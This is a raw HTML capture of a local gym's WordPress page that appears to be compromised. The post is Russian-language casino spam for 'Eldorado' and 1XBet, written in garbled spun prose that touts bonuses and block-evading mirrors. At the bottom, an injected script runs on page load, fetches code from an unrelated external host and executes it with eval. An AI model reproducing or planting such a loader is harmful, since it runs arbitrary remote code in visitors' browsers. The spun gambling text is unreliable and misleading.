	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1412 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1412 post type-post status-publish format-standard category-uncategorized entry" aria-label="Эльдорадо как играть: Рабочее зеркало Эльдорадо на сегодня" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-17T11:57:28-05:00">December 17, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Эльдорадо как играть: Рабочее зеркало Эльдорадо на сегодня</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Eldorado слоты</strong></p>
<p>Eldorado основано на самом современном отраслевом программном обеспечении, разработанном Microgaming.</p>
<blockquote><p>Если вы решите внести депозит с помощью надежного веб-кошелька, для вас не необходимо будет предоставлять свои личные данные. От обычный погони за горячими спинами до приятных чувств от прогрессивных джекпотов — в Eldorado никогда не бывает скучновато. Оттуда вы сможете выбрать, какими из наших приветственных предложений вы желали бы пользоваться, и как лишь вы завершили весь процесс регистрации для получения нашего приветственного бонуса, вы готовы к игре!.</p></blockquote>
<h2>Live-casino в Eldorado</h2>
<p>Бездепозитный бонус может быть обналичен до того, как депозит будет сыгран, и как лишь ваш депозит будет обработан, ваш бонус будет одномоментно зачислен на ваш счет. Ежели ваш выбор игры принуждает вас жаждать обычных действий, то вы отыщите множество игровых автоматов в Eldorado. Вот откуда вы понимаете, что Eldorado вправду ваш дом для онлайн-игр и развлечений.</p>
<p>Живые игры располагаются на ваших устройствах iPhone, iPad и Android с внедрением видео высочайшей четкости. Eldorado дает нашим новеньким и имеющимся игрокам приветственный бонус в размере 100% до 300 фунтов стерлингов на 1-ый депозит. Хотя мы стараемся удерживать сумму, которую клиенты могут снять в хоть какой момент, на справедливом уровне, мы оставляем за собой право изменять либо уменьшать этот процент в хоть какое время.</p>
<p>Сбор инфы. Описание данных, которые казино собирает от юзеров. Это адресок электронной почты, номер телефона, информация о платежных средствах.</p>
<p>Знакомство с игрой чрезвычайно принципиально, и 14-дневный бесплатный бонус в Eldorado — красивая возможность сделать это. Вы сможете просто передвигаться по веб-сайту, и просто отыскать слот-игру, настольную игру либо версию для мобильных устройств, которые есть в Eldorado для вас. Игры в казино полны острых чувств, потому непременно примите роль и испытайте путешествие в настоящем онлайн-казино. Каждый из их регулируется критериями, а это значит, что вы постоянно должны знать о их, до этого чем применять варианты. Продолжайте вносить депозит тем же способом, который вы употребляли для депозита, и вы одномоментно активируете 2-ой и 3-ий бонусы 100% Match до 300 € каждый.</p>
<p>Беспроигрышная лотерея. Делая ставки, гемблер может получить лотерейные билеты и принять роль в розыгрыше призов. Это могут быть пинкоины и даже кар. Чем активнее игра, тем больше шансов на выигрыш.</p>
<h2>Как пройти верификацию в Eldorado?</h2>
<p>Это нужно для обеспечения сохранности наших клиентов, ваших личных данных и вашего игрового опыта. <a href="https://rocksroad.ru">eldorado казино регистрация</a> перекрывает ркн постоянно.Почему бы не присоединиться безвозмездно и не протестировать версию на настоящие деньги?. Игроки могут наслаждаться миром онлайн-игр и мобильных игр на базе программного обеспечения Microgaming. Eldorado — надежный поставщик качественных игр для онлайн-казино, настольных игр и ставок на спорт. Это поэтому, что Eldorado употребляет совсем неповторимое приложение.</p>
<p>Отличный сервис от команды Eldorado по стремительной поддержке и устранению всех заморочек, с которыми сталкиваются юзеры при использовании приложения Eldorado в операционной системе Android. По сущности, это бесплатные средства, предоставляемые всем новеньким игрокам, которые регистрируются в Eldorado. Казино, не присоединенное к Вебу, к примеру, ежели вы живете в Лондоне, является признаком мошенничества. Вы сможете играться как в живой, так и в видео-покер из приложения Eldorado, а также во все остальные игры, в которые вы сможете играться на веб-сайте.</p>
<p>Прежде чем начать играться в Eldorado, вы должны поначалу зарегистрироваться у нас. В казино повсевременно добавляются новейшие игры, а поставщик программного обеспечения дает постоянные обновления, чтоб вы постоянно могли оставаться в курсе ваших возлюбленных игр. Все, что для вас необходимо, — это работающая игровая учетная запись, и тогда вы на пути к нескончаемым игровым утехам, не выходя из собственного iPhone, iPad, Android либо Windows Phone. Как лишь ваш счет будет на сто процентов пополнен, вы можете пользоваться програмкой лояльности Eldorado. Чтоб новейшие игроки могли получить доступ к сиим способам внесения депозита, им нужно будет подтвердить свою учетную запись по телефону, почте либо электронной почте. Все, что для вас необходимо сделать, это ввести собственный адресок электронной почты (который должен быть реальным и активным) и имя пользователя.</p>
<h2>В Eldorado регистрация 11 секунд</h2>
<p>Используя наши банковские способы, вы сможете быть убеждены, что все ваши транзакции авторизованы и безопасны.</p>
<p>Игра приятная, с обилием бонусных раундов, и настоятельно рекомендуется.</p>
<p>Аккредитации eCOGRA являются обширно общепризнанными и надежными показателями свойства. Поставщик автострахования для Карибского бассейна, Англии и остальных частей мира. Игроки имеют полный доступ к электронной почте, форумам, нередко задаваемым вопросцам и формам жалоб. Наша миссия состоит в том, чтоб обеспечить выдающийся опыт онлайн-казино для каждого из наших игроков.</p>
<p>Как лишь вы насладитесь своим новеньким возлюбленным сайтом казино, ваши выигрыши будут автоматом переведены в бонусный фонд. Опосля того, как вы вошли в Eldorado, вы сможете выбрать, в какую из наших игр вы желаете играться, от игровых автоматов до видеопокера, от скретч-карт до кено, бинго и почти всех остальных. Также есть наикрупнейшие турниры в мире, где можно делать ставки на фаворитов в разных видах спорта. Ежели вы желаете играться в остальные игры, для вас нужно внести депозит. Либо вы даже сможете играться в Gamble Poker Room, где есть не лишь живой дилер, где вы играете в блэкджек, но вы также сможете делать ставки на киберспорт!. Рулетка на настоящие средства и блэкджек — две самые популярные игры в разделе живых казино.</p>
<h2>Личный кабинет Eldorado</h2>
<p>Благодаря таковым особенностям, казино раз в день посещает наиболее 1000 игроков. Они запускают фаворитные слоты, настольные утехи и участвуют в турнирах.</p>
<p>На данной для нас недельке я провел большущее количество времени, думая о прошлом.</p>
<p>Помните, что ежели вы желаете получить несколько бонусов, для вас необходимо будет запросить их по отдельности.</p>
<p>Вывод средств традиционно моментальный, а время от времени может быть выполнен в течение 1-го часа опосля запроса.</p>
<p>Если вы запамятовали свое имя юзера и пароль, вы сможете сбросить их по электронной почте, которую вы употребляли для активации собственной учетной записи.</p>
<h2>Регистрация в Eldorado и рабочее зеркало на сегодня</h2>
<p>Загрузите мобильное приложение Eldorado для Android и iOS, и вы готовы играться в пути!</p>
<p>Хотя Eldorado не является самым громким именованием в отрасли, так как империя азартных игр продолжает расти и расширяться, мы уже являемся одним из самых авторитетных.</p>
<p>Рабочее зеркало Eldorado casino можно скачать и установить также и на указанные аксессуары. </p>
<p>Чтобы получить наилучшие воспоминания от 1XBet, мы предлагаем для вас присоединиться к чату общества, зарегистрироваться на веб-сайте, внести депозит и сыграть в некие игры.</p>
<h2>Стоит ли играться в Eldorado</h2>
<p>Некоторые из самых фаворитных способов включают наш самый популярный веб-кошелек (NFC) и несколько наших самых фаворитных платежных шлюзов; включая PaySafe, eChecking, Visa и MasterCard.</p>
<p>Вы сможете оплатить с помощью фактически хоть какого типа кредитной либо дебетовой карты, а также электронных кошельков, включая PayPal и платежный сервис Skrill. Все, что для вас необходимо сделать, это внести депозит, и все будет готово в кратчайшие сроки. Вы сможете играться в спин-казино как на онлайн-платформах, так и на мобильных платформах, как на компе, так и на мобильном устройстве. Также доступна мобильная версия сайта Eldorado, потому игроки могут получить доступ ко всем своим возлюбленным играм казино со собственного мобильного телефона. Вы также сможете выбрать свою валюту и язык, на котором работает казино. Игроки из остальных регионов могут связаться с нашей службой поддержки клиентов, которая будет тесновато сотрудничать с вами, чтоб обеспечить наилучшие игровые способности, где бы вы ни находились.</p>
<p>Eldorado было запущено в 2012 году и является одним из самых быстрорастущих мобильных казино в мире. Eldorado дает множество методов внесения депозита, бонусные предложения и почти все другое. Предпочитаете ли вы одиночную игру, прогрессивный разъем либо всякую другую игру, вы непременно отыщите ее в Eldorado. Как лишь вы сделаете депозит в Eldorado, вы можете насладиться обилием захватывающих бонусов. У нас есть вполне укомплектованное казино и широкий выбор азартных игр. Это вправду для вашего первого депозита и может быть применено для хоть какого способа депозита, не считая депозитов чеком либо банкоматной картой.</p>
<p>Процент выплат — это процент возвращенных средств, которые распределяются меж игроками и операторами. Для поклонников казино на iOS Eldorado также дает мобильное казино для юзеров iPhone и iPad. Ежели игрок станет последующим, кто выиграет турнир, джекпот будет присужден этому игроку. Проверка возраста осуществляется с помощью удостоверения личности для всех игроков, а не лишь для тех, кто входит на веб-сайт из Англии. Eldorado дает широкий выбор игр онлайн и мобильных казино, а наши сотки поставщиков программного обеспечения означают, что вы сможете выбирать практически из сотен игр, когда присоединяетесь.</p>
<h2>Официальное зеркало Eldorado казино</h2>
<p>Если вы лишь начинаете играться в онлайн-казино либо являетесь опытным специалистом, в 1XBet каждый отыщет что-то для себя.</p>
<p>Они не похожи на остальные онлайн-казино, так как не требуют загрузки каких-то программ. Вы сможете внести депозит, используя хоть какой из надежных способов, которые мы используем, либо внести депозит через наш веб-кошелек. Как лишь вы это сделаете, вы сможете получить бонус в виде бесплатных вращений. Ежели вы новейший игрок, это ваш шанс заработать настоящие средства, чтоб играться. Тут, в Eldorado, мы считаем, что это наилучшее онлайн-казино, и на то есть весомые причины.</p>
<p>Вы отыщите множество остальных вариантов пополнения и вывода средств, доступных для вас.</p>
<p>Возможно, для вас придется внести депозит лишь одним методом, хотя некие вообщем не потребуют от вас внесения депозита. Чтоб вывести собственный выигрыш, вы сможете обналичить его, используя другой способ, так как почти все из наших текущих сделок разрешают просто снимать выигрыши, используя разные способы. Есть много различных игр на выбор, все из которых предварительно выбраны, чтоб вы могли сходу ощутить игру в живом казино. Наша коллекция мобильных игр казино уже готова и ожидает, когда вы начнете играться на собственном компе либо мобильном устройстве. Eldorado удовлетворит все ваши игровые потребности, потому вы никогда не останетесь равнодушными.</p>
<h2>Онлайн слоты на деньги</h2>
<p>Мы желаем, чтоб вы вносили депозиты, игрались и выигрывали в хоть какое время дня и ночи, а также в любом месте, при условии, что вы заходите в систему, не выходя из собственного устройства.</p>
<p>В Eldorado есть 6 прогрессивных джекпотов в размере от 10 000 до 1 миллиона фунтов стерлингов. Любите ли вы играться в карточные игры либо новые видео-слоты, в Eldorado вы отыщите большущее обилие игровых автоматов. Это интересный и захватывающий новейший опыт, которым вы и ваши друзья сможете наслаждаться в хоть какое время и в любом месте. Eldorado уделяет внимание каждой детали, будь то дизайн и планировка казино, выбор игр, скорость пополнения и снятия средств, банковские способы, которые вы сможете применять, и т. Вы сможете играться как новейший игрок либо как имеющийся игрок, а категории приветственных бонусов следующие.</p>
<p>Чтобы выиграть по-крупному в играх нашего казино, мы просим вас быть готовыми работать ради этого! Вы сможете играться в наши онлайн-игры безвозмездно, но чтоб выиграть по-крупному, для вас необходимо будет делать ставки настоящими средствами, что можно сделать с помощью разных методов пополнения и вывода средств. Вы сможете играться во почти все игры безвозмездно, до этого чем решить, делать решительный шаг и делать ставки на настоящие средства. У вас также есть шанс испытать играться, не растрачивая средств вообще.Лучшие веб-сайты онлайн-казино дают игрокам бесплатную игру, чтоб выяснить, желают ли они играться на настоящие средства. Ежели вы желаете пользоваться нашим чатом либо задать вопросец о игре в онлайн-казино, наши миролюбивые агенты по обслуживанию клиентов постоянно готовы посодействовать для вас. Вы сможете получить бонус до 1 600 баксов наличными в качестве приветственного бонуса, и во все игры казино, выставленные тут, можно играться бесплатно.</p>
<h2>Джекпоты в EldoradoКазино</h2>
<p>Бонус 40% до 400 баксов доступен для всех игроков, которые вносят 100 баксов либо наиболее, до этого чем делать какие-либо ставки. Мы гарантируем, что все нюансы программного обеспечения и систем часто обновляются со всеми современными функциями сохранности. Eldorado — это непринужденная и приятная среда онлайн-казино, которая предоставляет игрокам целый мир казино-развлечений. Eldorado, доступное для устройств Android, дает безопасную, надежную и приятную игру.</p>
<p>В каталоге большой ассортимент развлечений, посреди которых автоматы, разные слоты, настольные модели с живым крупье;</p>
<p>Связаться со службой поддержки просто. Игроку необходимо выполнить в Eldorado казино вход и связаться комфортным способом:</p>
<p>Бонусы за депозит являются постоянной функцией на веб-сайте, потому вы сможете быть убеждены, что получите доп средства для игры. Забирайте домой приветственный бонус 1XBet и получайте наслаждение от собственных вращений! Что касается рулетки, что может быть лучше, чем заявить о для себя в богатой, одичавшей истории монеты и колеса, чем играться на настоящие деньги? Тут, в 1XBet, у нас есть большой выбор классических и разных игр в рулетку, ожидающих, пока вы крутите колесо, с разными призовыми фондами джекпота, на которые вы сможете претендовать. Мы повсевременно смотрим за тем, что молвят и желают наши игроки, чтоб посодействовать им отыскать новейшие игры, новейшие методы игры и отыскать фаворитные акции мобильных казино.</p>
<h2>Eldorado Live-диллер</h2>
<p>Благодаря наилучшей в отрасли сохранности и способам внесения и снятия средств Eldorado является самым безопасным и комфортным местом для игры в бизнесе. Предложения доступны в хоть какое время по вашему выбору, и вы сможете подписаться и отрешиться в хоть какое время. Ввод и вывод средств осуществляется очень комфортными методами, с бонусами и особыми предложениями для новейших игроков. Вы также должны избегать ошибочного представления о том, что слоты предлагаются лишь онлайн-казино. У их есть и остальные популярные игры, такие как рулетка и баккара. Играйтесь в фаворитные игровые автоматы и игры казино по наилучшим ценам прямо на данный момент, выбрав загрузку либо приложение.</p>
<p>Eldorado постоянно хлопочет о том, чтоб их клиенты получали безопасные и приятные воспоминания от онлайн-казино.</p>
<p>Систему стремительных платежей, а также перевод на карту P2P.</p>
<p>Если вы читаете это, то, быстрее всего, вы рассматриваете игры онлайн-казино, но не совершенно убеждены, с чего же начать.</p>
<h2>Где отыскать зеркало Eldorado</h2>
<p>Вы сможете играться в игры в онлайн-казино Eldorado на собственном компе либо мобильном устройстве. Это включает в себя нашу способность давать новейшие игры и новейшие методы игры. Вы сможете прочесть больше о каждом из их ниже, а также условия для каждого из их. Приложение очень комфортно для юзера, почти все игры, в которые можно играться, доступны через мобильные приложения. Посмотрите также на наше казино на настоящие средства, где наши высококачественные поставщики могут посодействовать для вас отыскать самые надежные и прибыльные онлайн-казино приятным и полезным способом.</p>
<p>И не волнуйтесь о том, что мы сохраним вашу личную информацию — она не передается нам иными методами, так как в этом нет необходимости. Существует несколько уровней, позволяющих начать играться даже с самого дешевенького уровня. 1XBet воспринимает все главные типы дебетовых, кредитных и предоплаченных карт для внесения и снятия средств.</p>
<p>Просто выберите сумму, которую вы желаете внести, и нажмите «Открыть счет». Но принципиально держать в голове, что это совсем безвозмездно, потому игроки не должны играться для получения каких-то бонусов. Казино, номинированные в этом году, являются одними из самых больших, ярчайших и пользующихся большим доверием имен в отрасли, и мы хотим им фортуны во втором году». Благодаря широкому диапазону графики и дизайна, играми можно наслаждаться с хоть какого устройства, на хоть какой платформе, в безопасной и надежной среде. Для получения наилучших воспоминаний непременно прочитайте наш полный обзор Eldorado, чтоб выяснить, что мы думаем, и поглядеть, что произнесли остальные люди.</p>
<h2>Eldorado отзывы о казино</h2>
<p>Мы предлагаем большая часть способов, но, ежели для вас требуется вывод средств иным методом, мы проверим его у наших платежных систем перед обработкой вывода.</p>
<p>Чтобы предоставить для вас наилучшие воспоминания, наши игры загружаются быстро и плавненько, и все постоянно аккуратненько скооперировано, чтоб посодействовать для вас как можно быстрее перейти к подходящей игре. С наиболее чем 500 играми онлайн-казино, каждодневными и еженедельными акциями и бессчетными методами оплаты, Eldorado делает депозит и игру онлайн очень простыми. Вы сможете протестировать приложения и зарегистрироваться, но вы не сможете вносить либо снимать средства в демо-версии Eldorado. До этого чем начать играться, удостоверьтесь, что на вашем устройстве установлено приложение PlayNow.</p>
<p>Клиенты, которые прошли регистрацию, автоматом получают особенный статус в многоуровневой системе казино Eldorado. В предстоящем гемблер может поменять текущий уровень либо бросить все как есть.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>
